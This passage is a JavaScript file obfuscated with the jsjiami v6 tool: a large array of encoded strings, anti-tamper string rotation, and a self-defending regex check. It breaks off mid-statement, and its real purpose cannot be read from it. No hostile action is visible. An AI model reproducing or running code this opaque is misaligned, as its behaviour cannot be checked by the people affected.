 var _0xc2ac=['jsjiami.com.v6','StCInrSepjsjiDayHCmiR.ctom.v6==','T1fDocOYYw==','woTDksOnGsOo','wrRJTDvCtg==','ZsO7w7cFDg==','w5bCkXgbw5A=','w50WwrjCjcKq','wq7Dl23DqMKN','w7YVMX4T','AsKkXsO0c8KnTcOqfcKzw5nCg2bDlg==','VRzDh28m','KMO+woh3LcOI','wozDvMO4C8O1fA==','esKnQ0bCp8K+','w57DpMK1Rw==','fGwIw79v','b8KnUks=','MQRmdcKj','BwRkQcKW','wqVLwofCgHk=','f1vDo8OcZg==','wpbCmiclfw==','wqVZw5MgwpXDq0w=','RwbDtXw=','w4jDqMO7ZMKV','wqdnwoLChw==','cxfDiUg6','wr3ClH1ubQ==','w5/CicK6w5g=','wqN6wqzCkXg=','w7PDnsKZdMOk','wqpORTo=','w6nClTfDmBQ=','JX/ChMO8w64=','QkjDmsOIaw==','BmrCusO/w7I=','wr9ww6NMw53DsQBISnzCsQ==','w6/CnsKTUUY=','wpRrw4LDucOIwpzDo8OZMH7Dgw==','wpUKwobCosKURMOaw7jDh8KKw4rChAoZwrzCpsOPw4vCowcoK0fCpw7Cs8K7','ZX9lLXJ3JQ==','wo9PWDE=','w5LDrcOmD8OiZMOYw4YAw57DmsK8w5xd','w67CnsKTXEg=','w6JXRz/Cg8OEw6V9wqjDiGhAKsOLwpbDpE0=','KMOzwptrL8OVwqPDssKAwpA8','w5U2wonCisKG','wq9Fw5UbwpU=','T8ObNsO1w6EWG8OT','wrF9wr/CuX0=','asORExLDjg==','e8OvwpZzOsOQwrnDtcKWwp0rw4nCn8OTwoQ=','w5IKB38n','wqYOJBXChg==','Yx9X','wot9w552w7Y=','w4IkwpTCjcOw','w7XDrsOWwoYK','Qy51w4nDhw==','cMOMEg==','VcOXLBTDqA==','w6bDgsO8wqcp','wqF3w7Vwwpw=','LMO1w68+Aw==','wp/DrsO5','R8Ohw4AgEQ==','HlXCm8Oaw6I=','FE3ClBbDuw==','S03DqsOqVQ==','EcKlSA==','d23CtsKyHg==','wqTClSbCjxQ=','wp/CkwYO','wp1Iw4U8wp8=','TcK4w7HCj1U=','w6rDqMOFwq4hL3/CpmtZZsOfwobCrw==','wrlXw7Mywqs=','w78DCkMsWMOQZMKBw49jw5IJwqgUw4rCt8KowqzClQ==','w4DDo8K/BxTDuQ==','wobDvF7Dm8Kn','JsOpwp/Cvik=','MDppdsKy','FsOwwp5rKg==','OcOvw6cpAQ==','M3LCm8OAw4w=','JBIDW8KG','R8OHw7kAOQ==','BDBmX8Kg','UMK1XEHCvg==','w7bCsMKFw67CoQ==','woh8wpLCjFc=','HsK5WsOJTg==','w67DvsOC','Vkgdw5NQ','IX3DrCtc','w47DnMOVR8Ke','w4YCwrDCm8OB','wpfCvRLCpBU=','egllw6jDrg==','fE8xw45C','wq9UWA==','BWJ0wpku','SkbDqcOsZg==','wq/CkgzCrgc=','YMKow4LCt1c=','w7vDj8KKVsOi','UnbCiA==','wqtYw60CwrA=','OMOkw6QvMg==','wrVUw7J3w70=','w7EuW8KAwoQ=','O8Oswok=','wrrDtcOHOMOR','wo9cw4FTw74=','csKHUHTCiA==','woVRwqfCgE8=','IDMcfsKO','wqdoZhLCng==','JnnDpMO8TEfDhRd9','wo1FWDNxAA==','wpDCnsKsw4XCvA==','PcOJPiHDisOQw50feA==','wogAOT7ChA==','woNew5Brwpc=','L2Z3M3BzMA==','NsKKw4HCj248BcOUFnI=','OcOpwp/Crw==','H3PClMKAOMKuwoVgwr1cwpttE8KE','wpJSVQ==','N8OGw5TCmCVNGsOUC2fCpsOOwqgIJsOdJcKswpR1dTlSfMK2wrRKw40mcmTDvznDkMK4wpHCqj4Nw7wObyPCkgrCjXpuZwHDjcODCEc4wqcWXAkj','wqDCtBzCsgE=','w43CiWY8w4o=','wrTCmAsyfg==','YcOIDRvDsA==','w77ChcKQZnE=','w4J8wpzCkWE=','wp/DscOlHcO+e8OF','w4EbwpXCt8OA','wrbCimDDrH0=','wprDtMOkCg==','YcOaDC3DlMOUw7AUfMO/Pg==','ecKNw4fCo3oCGsOO','w7/DmcKZWcO5','KE/CnsOKag==','YwBLw4/Dk8OHw78=','w7nDu8KIasOh','Q35CE2g=','V2zClcKA','eMKjXEzCv8KvB8OpVMOFwqY=','K1bDhSRULcOFw4g=','fsKuw6jCtEA=','GnjCvsOgYg==','FsOMw4wlHE7DrcK+','PHPChC7DmQ==','PcOPwq3CggI=','w4gEwrXCisOdwpbCvw==','woR7w7pU','EGJWwrgX','w4PCnnor','wq/DtcOlGcOo','EAxybQ==','wrXCtBvCiyU=','wq1JRSA=','w7vCt0d4aMKRfMOQ','woJnw4HDpcOFwp7Dvw==','w6PDosOfwo4=','w7wXwqzCr8KY','G3vCt8OVZw==','w55KwoXCo0M=','wo/DqcO4B8O1bw==','wpjCh1rDhX/CoQ==','w4XChsKJTkQ=','wo3DnsO+FsOY','w7nCnMKpw4PCpw==','wotpeT1t','a8KcS1DChg==','wqt7w4Viw74=','B2XCtsOjVA==','w5hvwrnCkls=','wo9ow6IXwqs=','wok0Eh7Cvg==','w60+EXw6','TcKnVkrCqg==','wrZ4Uidk','wrthw6Jtw68=','wrzCsEdNbQ==','JcOiMsO3w7E=','w4nDn8KhdMO5','C8O0w6Q5Gw==','wr1+eTvCkQ==','w7MUwqXCiMK+','w5c/wpPCkMO0','w4HDrMO6wqwe','wrnDucO6w6Vk','CcOIw4IVHlXDqcKowoLDr2U=','eMOdw4o6Og==','Mwkd','bsKpXELCoMKk','w7nDpMOFwoco','w6DCncKfXlcNBAc=','OlPDlQ9WLcObw54=','wq9nw7xXw4/DtxdTQmbCvjwuw5bCmQ==','ZG7DlcO4UUfDjBU=','wqHCq2N4aMKWesO9wpUtOA==','w7vCp0B5a8KWcMOKw5QtLcKuAA==','BcOBLcOqw7oVFg==','wqh8wpjCkA==','wpbDr8O5KsOD','wqTCpVLDkmU=','w4nCshbDjjRRwp/CvSRZBMOGwp07wqjDgw==','PcKDAsKxwrZeR8KCL8KJw5E0w7PDl8K1MsOjJ8KJNcKGw4vDksOUwpbCn8Odw6htw7RMwqrCkMO7Alohw543YcONwokzwp02wpcrHyVaw4nDsmEMFsKnwrDCpMObw7pXw7PCg8O8','E8ODw58o','E3/Cs8OGYA==','E8ODw4YpBA==','OChXwq4Jw6DDs8KiNQ==','w4MMFCRsC8KGw47CoQ==','w685wrFMw5XDvA49GSo=','wpzDkcOsw5rCpcKRZsOYwoBr','I8O0w5A=','fk7CmRsNMMKGw4dVw73DjxF/wppAZ8OS','BS9KSMKC','w49lwpvCsmU=','w6rCuMKfTVM=','wonCuT0KaA==','UD5Sw5rDkQ==','AnnDj8KYYcK7w4Fow5NUw4FkSMKaSMKmw7s=','w5rCqRzDiCZRwp7CtmA=','GnjCvMOzw6XDnQ==','fsKcw43Cg2IKBsOT','UcOUasOmwqUIWcOBIMOdw59ywpo=','GcOMw5gqEVI=','w7rCuMKjw6jCkA==','w7zCvGAWw7U=','H03CvzzDiQ==','wotew7RXwr8=','FDIUQMKD','PH/CucOBXw==','eMOsBTrDiA==','G8Odw4YwCQ==','wrJnw4Zuwog=','w6nDiMKWR8O1','HnLCqsOb','w6/CgcKP','VsKFw6jChmU=','w60NW8KSwpg=','w5fDj8OGwoUZ','w4DDrsOdW8KU','w4JDwpDCvUc=','wr7CtwgkfQ==','wpPCh2zDuFg=','wq1xw6Fp','w5zCpMKwXnA=','w5BjwoHCqHk=','RWDCiMKQ','wrjDncOIw51A','w54VwrzCscKs','IjQIZsKn','w5kpwqXClMKh','ABNFb8K3','wr/DrcOPGMOt','S3/DvsOpUg==','w5TCi0cpw5Q=','G8Ovwr9kNQ==','w7kaTcK8woA=','Z8OeDwTDlA==','McKOUMOLeg==','TQXDuGEc','RWTClcKiIg==','McOCw7gWGQ==','wplRw44Swow=','ecKAY2LChA==','SmY+w4Ff','wrXCizc/ZQ==','wp5mw6dLw6o=','f2HCqMKNEA==','w7bCjE4+w5M=','w4fDq8OgaMK7','WV/Dj8O9Tg==','WWxOK08=','w6fDq8OrQsKN','SBbDmU0A','w4bCsMK7XkA=','eX3DtsOSbw==','wrVpcxjCsQ==','wr9Dw5RYw5U=','wpRYw7XDrcOA','MTVHYcKo','wqDCkTnCpQ4=','XsKkw67CuU4=','H8O3wqx7NA==','w7zCmG4ew5Y=','w6fDrsOeZA==','OmDCiQvDsg==','wpHCkQknXQ==','aMKAw4A=','wpvDv8O7IcO8','NcOpFMOsw5s=','w6DCm8KSVA==','w5EeScKKwoI=','HsOJw6YrFQ==','QWTCicKQ','f8KLw5TCjHo=','U8K1eEXCmA==','wrfClkRUeg==','PcKZdcO2dA==','OlXCmMOiw6Q=','w7fCk8K5w77Cpg==','LXfCvALDuA==','Y3ACw4tD','YsOmw6IdMsKF','wrTCtF97Zg==','Y8KffkLCog==','OULDjQ5M','w5rCmMKsw5/Cow==','wrxmw6Bywqk=','wq99wpDCmg==','bMKbw4LCg3M=','ETojRg==','wqhtw7BFw4zDpgxwTQ==','w6HDosOW','w5oywp7ChsKK','PMKyaMOrUg==','w4tkwp7Cl1s=','w4XCn1cbw5Q=','XsOKMhbDjQ==','wq7DucOfKsOt','w7zClR7Dnxg=','KMOJw6MYBg==','wqxVZQBq','w6MCwqjCjcOdwojCow==','OmPChMOPw4o=','R8Oew4AcIg==','HlTCmMOvw7Q=','FGrCpsO6w78=','wqhkRhtj','wrVjwprCnEo=','w4bCqR7Dgg==','ZR5Ww5PDhA==','PcOvwpw=','PVPDkwk=','wqlfSDvCisOcw6VhwrI=','w6jCl8KeSkQ=','wplCw4E3wp8=','FAwVXMKt','VQLDrWcG','AsOHMMOpw7kYCg==','HsK5XA==','wrbCq0FkcMKfbQ==','dVgzw6Bqwqp4J8OX','wqvDvFTDkcKhwqjDlQ==','w6wUH2Ul','w7sJEHUvUcOY','JwZibMKm','w7TClGwsw43CmCs=','DcOMw4Qy','YwNKw4/DmcOYw64=','FWXCoMOAfA==','woJPWCdqBMOB','w5fCk8Kow4U=','A8O7EcONw5o=','Yx5Bw53DgsORw47CiMKjwprDicOjBQ==','wqXCtDDCjz8=','AT4la8Krw48Iw77CisOR','wo1JTyzClcOBw6g=','wop6wpjCgEY=','wpLDvcOlw4RYwoY=','E0bCjQ==','aEZ3OQ==','VB5Nw5jDk8Oaw78=','GkDDhBRMIw==','wphkw6Jxwr48FGN5PMKj','GULCjSfDjg==','w4bDhcOlwqYB','wqBZw4MmwpXDlFBow6rCiMKQRCvCgA==','wqDCt0plXsKUbcOQwoA=','w6TDrsOHYsKX','woxBQjdt','w5vCpMKNw4XCng==','Kg1kfMK5Ehs=','w6TDnsOGwpkO','wqNFw7R3wp8=','wqR7w7dFw4TDnQM=','PV7CoQbDqw==','w7fDnMOXwoEJ','wrB6w7Z4wqMkFw==','MWh9wp0L','IsOOwpx4Bw==','w6XCnMKYWlsrDQ==','w4xXwqjCsmg=','wrZuw7x3wpE=','WGvCn8KBLMKIwpA=','OMOlwoLCoTc=','woYDIRXCow==','wpPCnAEDUcOhBQ==','w6LDgMKCGjU=','wo3CiGldfA==','ccKHw4fChW4sDw==','X0DDiMO+UQ==','w4AqOEwj','N0nCiinDmcOXwpc=','DcO7DsOPw50=','wo5ZexBV','OMOuwp/CrznCvi4=','O8OFwr3CoAU=','wptUw7dow4Q=','w5HDo8K/RsOrwqNS','w48GasKbwqw=','w4/Co0cdw5M=','KmRdwqocw4rCtw==','w7rCosKFcEo=','wp/DssOlBcOybQ==','wqvDvFXDicKnwqE=','KV3DjgxRKQ==','wp3Cu0jDkXNEw4TCrzU=','L1/DjAFv','JmzDlMOxR07DtBhxd2TDllJHw6PDgsK3','wqVzw7pYw5nDtg==','w7ASE2psX8OSZcKW','w5fDu8K+UcO7woVQZ8OGwpc=','w5LDsMOrDcOEeMOew4Urw6PDmw==','BDQ1UQ==','L8ObCDTCgsOSw58ZbsO/cGXClwc6w5/DtcOROsO5H1/CosKOwrzDr04sw5XCmA==','U3TCvsOAfcOFAUZSN8K7w5d2woHDnWJRImDDmSHCmMKmWA==','w5MTwpnCt8KCWsOK','w5JcAig1FMKVwojCsQ==','TsK6UsKidcKlWMOda8OowprCgGXDhsOFJGLClcOWGA/CtyMdajvDpcKBw4fDvcKqB2pN','w7s0w6Z0wq8HFDwQ','I8K3wrESMsKWwqkIFS3DlBE/wo3DvxHCg2PDi8KIw7PCvUXCmcKhWsOzA8OwWsORW8O8w5nCq8KXY8OYAMOcwpnCgQBzV8O6O8O/woHDiMOaw57DhsKEwrvCnMOU','WTXDrMKTfcOQP0AbJ8Kjw5l3wovDjG5MKmDDmSDCjsK7XgrCnsKYw7IHwrnDm8Kww4EeFcOkHeilmeefv+iHrg==','wqchwrnCilPCrD91w4DDjChVLMK+L8O0ecKHwqHDj8O2TMKKwooUw4XDpsODwr0Hw7JWLC03c37CisOrdsOMQcKwwplZwqrDmwl0UCvDg8KGXMKMwojDlsKtwptcVnVNw77CksKk','PcKmw71IZ8OPw60CD3LCm01jwpHCtVHCi2bCnA==','EmbClMKKN8Kvwql8wotbwod3DMKf','w5TCkQoISsOGPADCgzDCp8O7w5bDn3RIwosJIy0=','dlPCgQRULcOFw4hawqPCnQEtwocdRMKMw41VETE2w7c7wq1Xwph9wr7DnC/Cq8Ojw4Asw5TCo8K1wqEpwoBKw6DDlnI6VMKWfUPDtRrDnWLDjMOOTcOQw70ESMKew6dGRGFzXXMCd8OhW0/DssOywrfDrj7Dj2XCliPCoMKDwrPDtMOpe3HDvxxqTMOaFcKQw67Du8KQwqnmuaDnq6ovcsKbw78=','w5Fcw4l0wpnDtVRow6rDkMOcQCHCnEbDkR/[base64]/5p+M556D5pmH5aWxwqhNTMKiw5/DjGNGwpo0TDF+','w5XDhcOkw5hCwowtw7o=','w5rCiljDvWPCoDtcw4HCgcOc','wrHCpVt2MsKdacOTwpE=','J2tNwq5Jw6nCuMO2fA==','JwJ0eMOsLRTCkQ==','w79vwr7Cmx/CsmA7wps=','wqJPWT9sDQ==','w5DCnnY=','QwfDjUEn','KMK1c8OrXA==','a8KZw4/CiWI=','wqbDuMOBPsOJ','wrVxw7x6wq8D','wr7ChGDDkXo=','JVfCm8Omw6U=','w4grM3Yj','w4bCicKGw7/Cqg==','w6N6woLCr1w=','SXHCs8KxOg==','eBhsw6nDmA==','woLChi0zRw==','wrDDp3LDt8Kg','wqzDg8OMw4F3','wopnw5zDvg==','JkPDqglQ','w5ItQsKt','w7/Cj8K4w67ClA==','w6LDgsK9c8OX','cA1Ww4g=','wrnDhcOnHMOj','wrd1w794','wpEcCgjCvA==','FcO+wpxXEg==','Y08pw5VS','OcOvwop3LcOY','w4TDrsOVRMKu','w6LDtcO1aMKq','BWjCs8Omw6PDhyc=','woh6w7lOwr4=','woVMw4Frw6w=','csKyeXbCpw==','SDV2w7fDpg==','LUjClxzDqQ==','wqnDo0rDh8KgwqA=','GMOtLsOzw5A=','w5EqMGET','FGN3wqQC','KV7DiART','w7XDt8KmKA0=','wqECHTTCvg==','VBTDlk0G','wp/Du8Olw5x9','FsO2wo5hOw==','w7rCgxvDqQc=','wpTDjsOlw7F6','DsOXw4wuCQ==','w4oUwobCpMK/','w5TCgcKYd2Q=','w7cFFlwM','wqHCvlVlZg==','EXPCtsOsYsOBLV0=','wrx7w79Hw64=','FcOOw54GPA==','wrXDhMO5w5hO','w50oS8KLwoHCgsOlGw==','VMONw64yHA==','fGTCncKhBQ==','w6wiwrDCt8KH','wp3DrcO6C8O1bA==','w5UHbcKZwrU=','w40MwqDCu8Oj','wolFwoLCo1g=','w4/DqsK4Aws=','UUxMMXA=','BjBibsKM','IwgzX8KJ','BsOsO8Ocw5c=','w7rDv8OfaMKL','wrR2wobCmV9ARsOQwrvCm8Kc','c0w/w6t/','E8ONLsO2w7cXCsOqfMOVwoY=','w6TCsQzDtys=','YB/DhH8n','w77Cl8KRUFUBKAUTRSk=','wpvCoXLDmEc=','woTClTbCviE=','wr/DsMObHsOv','MW9UwqASw6DCksO0dms6','w4kDwpHCr8OK','BBITasKz','Qwhiw4XDmA==','w6lrwqfClUTCpw==','A37DrwBr','w6/CrUEnw7o=','wpDDuMOkCcOvYA==','LG/CiTrDrg==','w7TCpMK/R3s=','SAVXw4jDmcOGw7I=','UwlQ','w47CswzDnw==','MgFudMKJ','wpXClkDDkA==','w5gJwrXCmMOc','w63ChsKITQ==','wqROfw5i','YRhQw44=','wqjDmsOAI8Or','DjjCuMO3w6vDjGHChiU=','w4QiwpDDpcOAwpzCpMK0ew==','Q8KEfMO2w78aBMKfL8KD','VzbDtMOmw6fDmzfCnj3CtQ==','dsOlCRrDlA==','YzZRw63Dgg==','w5xJwoXCrEc=','wpXCgC8NUA==','dsOswpJ9NMOewqTDqA==','w6jCm8KPT08FEg==','w43CqxfDjis=','wqXCsx7CkD4=','bcObw6g9Ag==','ThvDsnodRMK5','wrnCmGAww5o=','w4LCtcK2UFM=','a0jCvsK2AA==','McOCTQ==','fFrCsw==','RXIc','w6zCqBfDhild','JsONKg==','wp5fRTzCqw==','Q8KWdU7Ckw==','ThXDoGs0','wpDDg0vDrsKY','wpbClwsBXcOG','wqnCmRzCnQ8=','AzoyQA==','U8Ktw5TCt3U=','w7vDh8KdRMOf','w5nCjcK7w5rCiw==','KFl6woYD','woxQw7dGw5U=','wpXDjMOgw44=','w70JS8KuwoQ=','wqfCuz/CnS8=','eFMcw7xV','ajtQw5LDvg==','EHvCtcO+','cEDCn8KCPQ==','wpnChkDDplk=','VcO5w546Lg==','cgLDkkIH','Sk4gw69Y','wqnDnXTDtsK5','wrvCtH/Dlmw=','wp48KSnCtg==','bMKTW3fCvA==','HcOQwpjCoQc=','wqx1w4QywpM=','dsKIw47ChQ==','w4DCq0Adw7o=','D1DChcOZw4o=','OMO4CsOzw4M=','w4LDp8K8BQ==','AH7CsQ==','w5TDpMK1SA==','aMKIw5HClA==','ekDDtMO2XA==','G3vCu8Oz','w7YHE2M=','wr18w7A=','w4DDr8K/Cw==','w7zCk8KOSw==','w44OHFYZ','CE/CjBzDuA==','w5zCiMKsw5DCtA==','wqrDpljDmMK+','wpXDrMOHHMOR','TwPDjHw4','aMO4w4AEEQ==','DQ4YZsKS','A8OfGMOuw7o=','W1bCgcK2BQ==','w6tcwrrCmVM=','wqPDtl7DuMKl','w4zDjMOcccKZ','J8KTVMOtcg==','w64/woXCrMKJ','XMOrNS3DoQ==','wprCkHt4XA==','wrDCjU5cSQ==','w75HwqvCsWQ=','BcOFMcOAw7A=','wpd7w6NKw74=','HsOWwrDCviY=','wr3Dg0PDlsKX','w57Dn8OxQ8Kn','VyfDlmoe','GsOZwp7CugQ=','dsKew6XChGM=','wqhEehtQ','w7vDusOZwoEL','Hm3CoMOEXw==','c1Mj','wqVhw6Unwp4=','wpLDgMOiw6NF','McK5VMOpf8Ks','dRfDtQ==','wp9tw71Cw60=','IjooWw==','MErDiAZe','HCM4ScKi','cMK+WELCrw==','G8OQN8O7w7A=','wptYXzVj','wrZfQj/CnA==','OXJQwq4C','w6IeF2cm','w63Cg2s+w4Q=','w6LDo8KrScOR','UEvCtcKwIw==','F8OJwrFmJA==','NlpAwrs9','w43Cr1cIw5o=','Fw4GTMKo','w6PCrhXDhDQ=','wphRw7Z7wrI=','w7vDlMOgwpM6','K8OXw7cuKA==','RWsRw5VX','wqLCtlvDjH0=','E8OXwq7CuQI=','wpBHwpnCm0g=','w4spwq3CpMKM','Fy0mWcKl','w6F2wqPCm1Q=','IsOnwpNzJQ==','w77CgSjDqCU=','wohSw4JYwr4=','RsOeEyrDig==','wqPDtmzDmsKP','w6bDqMOnwpMM','w6LDqsOlecK+','IMODw4Y2Mg==','w6LCk8KRWg==','woBueABy','KMO2wpk=','BWTDqhNf','wpbCmwsN','f8KWSFfCkA==','CsOMw4Qo','fcKEfVTCmQ==','wp/Ch2LDmko=','M8O6wqxqAg==','LMO/GsO9w7E=','TMOew4kRPA==','w7PCqsKKw43Cow==','wr3DoXTDq8Km','wqw2Ay3Clg==','GX3CvTzDmA==','BEnCnibDow==','w7EbwrHCj8OT','b8Oow6AT','w5o0wqTCl8Ka','wpTCnU52dw==','cAVH','w7QswqHCt8KK','NEPCt8O3w64=','ZGbDlcO0','wrhFw6pUw6U=','wpjDiMOkw6Fz','wovDjMO/w58=','wqPCl3LDm2o=','UMOQDinDi8OU','wpV2woI=','Im/CvMONXw==','JcOJJ8Op','w5QlXMK8woLCkcOv','U3TCvcOBbcOIAUZSN8K7w5d2woE=','w49DWTpmAMO7wpzDqsKTWAzDnClWC2rCqQ==','wpPCoxHDm2BbwpzCsncAZcOMw55+wprCiUTCn8KTw5caG35REMKcw7MNwoMZwqvCr8KG5bSq5rmY56u+6KSt556K6Ky15b+1wokjK8KON8Of','w7gVwoXCqMKETQ==','wrDCh1g=','w5PCmcKCw6XChQ==','wp9/wpPCoVI=','B0PDrTFT','wohdw5AgwoM=','B0vCixjDjQ==','wrDDq8OQD8OR','GGPCv8OD','wpNsw4DDvcOo','M2omIS9qb8Oyw6o=','F3bCucO1w60=','woNfw44x','w4TCngbDnjrCtXxUwp0=','w7xbGiLDiMOUwrhyw68=','wrXDo8OaIcKcacO2ecK7EMKZEm/DlE1UX8KiKcODV8O/w4rCqsOEeiB0RcOSG8O9woYb','VzrCosO/w7LDhSbCgSU=','YV08fcKoK13CkWQcwpDDmHPDh8Kcwo8iwoxXw4hfwq5MQ8OxUcOMwp4dDsOHw79cH39Ew43CosKGwpgGFMKOCMOGwqtgMiXCqAnDuhrClgMESQ==','w6Q3wq0cw4/DogRxA2vCtSg8w4LDgWzDpHZYJidLw5HDiRPDhATDuz4OUD0qw4DDuxxJ6KSY55606Iep','L8KQEjLDg8Ofwo1EMsOoJDHDhFo9w6nDs8KeKcOKHEvDs8KNwqLCtkUhw4/Dj8KGw44regMbHcOrw4lkZC4bbAvCnWc4w77DqSTDlHwtwq/CnxzCmzbCpMOzOTxtLMKd','w6U7w6Ijw6dEFWhEa8OrwqBxw79GJztmbg==','ZFHDjglbJMOpw5MOw7LCigI6wp8sb8KNw5BKAA==','DWTDm8KHOMKmwoVnw58KwpB0G8KHHsKFwqNSEsKJw5dxw7YewoAOCDUQW0TClFrCjXjDmDoKdcOSFcKOwr/ChQLCmklRAsKwRsKgwp3DqsKiwoF0BcOGwrrCvTEnw5NGwrllOUoeCSA8c8KRwqNyw4DCn8OVVcKCI10hf1vDlHDDtcOnwrrCp8OLwqojwp0KwpxaPOa6gOepmsOTZMO6wpQ=','wq7DrsOewoUuIk3Cq2xeUMOJwr3Csg==','w4htw53Du8OdwprDvsO6eXnDm2zClQ==','wrXCpkLDhmc=','w4zDrsKwVMO6','woLCtQfCjDogwoY=','aMKtw7LCl2c=','w7MdwqrCl8OG','wprCh0zDlljCoCpEw4fCncOC','w73DoMKFASQ=','LWVdwqoww7zCocO9','bglcw4jDpcOdw6nCiMKvwpnDiw==','w5/CpgrDiC5Mwr7CvGAW','w43CicK3w4bCoQ==','FsK/SMOyesKoQA==','OMOFJsOAw7E=','w6sSB2ol','woVJRSRpCcOd','wpbDmMOuw6dO','w5EtOkkD','wqbCtEN+aw==','MwJyfMKvKTPCnWwY','w7Y2eMKSwoE=','HMK5X8OnQsKwScOL','w5zDtMK0FgnDvhspA8Obw57DjFcXw48=','w47Cj8Krw5zCrcKMZ8KJw6kgI8KMwrDDh8KO','wojDmcO0w4dT','w7PCknEvw47ClTc=','w6IXwpLCmcKK','e3vDgsOzQQ==','wo8FIy3Cg8KYLw==','bRlHw7DDjg==','wo4NMzU=','ScKkVk7Cgg==','BG/CkMOMVA==','fl3Ds8OJRQ==','eXvDl8Ozdg==','HgE9esKG','w7XDl8OdwrkP','w4vCssKvw5/CjA==','w6NUwqbCqHA=','GV3Ck8OFw74=','w5TDisKecMOr','O2BzwqEy','wrRNYTDCrA==','w7Yswo/Cq8Kq','PGXCq8OrbA==','UMKWc1fCsA==','wqTDpWvDlcKH','wopHw7hDw6o=','JWXCgMOlaA==','d8OwGynDjA==','w4oJwonCi8Kc','GFPCtMOhVA==','J0VDwqQK','wpDCiFrDi34=','f8OpMjrDoA==','w4/DpcK9c8OJ','wqHCvG10RQ==','K29QwqgMw7E=','w5PDu8OqTMKc','wpLCmCbCpDc=','wq0/GTHCpg==','XkvDi8Ovfg==','wpV+w57DvMOd','w6bDnsOkwrI6','csORw4ciEA==','wrIOPjTCvg==','XknDtMOTQQ==','wrnCoUFwa8Kb','woB2w7x0woo=','wp0cIRTCow==','wrx7w7RPw5E=','w7zCvMKaw73CkA==','w4IswpLCqcOm','wr7DnMOeOcOP','w4fCnxzDiQo=','w4bDqMKFGS4=','w7rDtsO5e8Kz','w43ChMKEw5DCiA==','EWbCkcOXag==','wpjCi1rDiQ==','OzRZV8KZ','D8OJM8O/','wpzCnSfCpQQ=','woRTaS/Cqw==','w6lNwoHCjX8=','w64MwqvCmw==','UW3DrMO0Ug==','w7cPf8KLwpg=','w6rDpMO1wrMO','w47Cj8Krw5rCocKNdg==','dMOUKSXDmg==','wpVVwpPCoFg=','wqbCp2VbaA==','w63CgsKMWk0A','dwRCw6zDrA==','w6wePGUa','fcOaGTY=','BSgi','b0VjCVw=','WHtuB3k=','N0R3wp4D','dBRmw5/DrA==','w6PDqMOJwp8=','woXCrwc=','wqhAwoPCoXw=','woxVVRh9','YGlWwqEHw63CjsOwfms9w79yw7M=','w4jCjl3CgmjCpSlbw53DjsKHKFvCucKTHnIRL8KIwq1wwqwMRyrDuGzCuMOhdUDDulPDhMKWNHnCnsKOw7JgwpQfw6l+w65rW8OraXDCheaYh+aVmOilrOecluisuOW9vhLCl8KpDMOEAsOrwqXDmRbDk2A/wpPDqyVOwoXDkBDDpC8Cw7Zkw5vDqxwow5pmZ0PCgjvClSLCkBfCmMO8KcOOw4sJw6Aow4lzOB/CgBECBH3DocOAw6/CuiV1w5XChXLCkncywqfChUTnmrrlv6HmnITnnrXmmIPlp7oef8O1wqkgA8Oww4LDo8O+T1fCoA==','wrYOElkoVMOOdcKAw4lp','wolRw5Q1w5fDt1R2w7w=','w58bwp7CosOARMOaw6XDmA==','wqzDsk7Dg8OjwrTDmcK3','OkbCmi3CjMOowpBVeA==','JmzDlMOxUEPDhQRHdHzDmFlSw5XDk8Kk','wqTCo0XDlVg=','wq5GZjLCrw==','wqTChzYjwpPCiH41wq8=','LF9gwoIT','wqrCjDbCnjk=','w6rDo8OaYsKU','w6bDoFXDkMK6wpvDksKgdw==','PMO+w5MJBQ==','wo/Dq8OEDcOC','wqh0w7BI','RhVNw7HDgA==','NEPCscOQw5U=','w7pCwo/CtFc=','w5jCkMKWcns=','wrB9w4PDjMOE','wq7DkU/DtsK/','wozDnMO4w7lx','woBqwp/CuEg=','AE3CgcOZSQ==','W0HDocOGag==','woPDg8Oqw456','w5bDr8K0U8Oa','EWfCosOKYMOE','J0J0wqYi'];(function(_0x3eae6a,_0x1855a6,_0x2a20be){var _0x5f2e79=function(_0x25995e,_0x1499d7,_0x311811,_0x3755e2){_0x1499d7=_0x1499d7>>0x8;if(_0x1499d7<_0x25995e){while(--_0x25995e){_0x3755e2=_0x3eae6a['shift']();if(_0x1499d7===_0x25995e){_0x1499d7=_0x3755e2;_0x311811=_0x3eae6a['shift']();}else if(_0x311811['replace'](/[StCInrSepDyHCRt=]/g,'')===_0x1499d7){_0x3eae6a['push'](_0x3755e2);}}_0x3eae6a['push'](_0x3eae6a['shift']());}return 0x22e83;};var _0x589afc=function(){var _0x2a4a2c={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x263e70,_0x44129d,_0x489d85,_0x46a79f){_0x46a79f=_0x46a79f||{};var _0x3f2516=_0x44129d+'='+_0x489d85;var _0x44e485=0x0;for(var _0x44e485=0x0,_0x1b8bfe=_0x263e70['length'];_0x44e485<_0x1b8bfe;_0x44e485++){var _0x34ea33=_0x263e70[_0x44e485];_0x3f2516+=';\x20'+_0x34ea33;var _0x24f64f=_0x263e70[_0x34ea33];_0x263e70['push'](_0x24f64f);_0x1b8bfe=_0x263e70['length'];if(_0x24f64f!==!![]){_0x3f2516+='='+_0x24f64f;}}_0x46a79f['cookie']=_0x3f2516;},'removeCookie':function(){return'dev';},'getCookie':function(_0x274e08,_0x539f5e){_0x274e08=_0x274e08||function(_0x143615){return _0x143615;};var _0x1eed51=_0x274e08(new RegExp('(?:^|;\x20)'+_0x539f5e['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x35eb3d=function(_0xa06cc8,_0xb2d803,_0x17af5c){_0xa06cc8(++_0xb2d803,_0x17af5c);};_0x35eb3d(_0x5f2e79,_0x1855a6,_0x2a20be);return _0x1eed51?decodeURIComponent(_0x1eed51[0x1]):undefined;}};var _0x52af90=function(){var _0x2fc6be=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x2fc6be['test'](_0x2a4a2c['removeCookie']['toString']());};_0x2a4a2c['updateCookie']=_0x52af90;var _0x993a79='';var _0xc01e69=_0x2a4a2c['updateCookie']();if(!_0xc01e69){_0x2a4a2c['setCookie'](['*'],'counter',0x1);}else if(_0xc01e69){_0x993a79=_0x2a4a2c['getCookie'](null,'counter');}else{_0x2a4a2c['removeCookie']();}};_0x589afc();}(_0xc2ac,0xc3,0xc300));var _0x1940=function(_0x586c0c,_0x1d6f5f){_0x586c0c=~~'0x'['concat'](_0x586c0c);var _0x6c48b4=_0xc2ac[_0x586c0c];if(_0x1940['POBNjT']===undefined){(function(){var _0x4bfe9f=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var 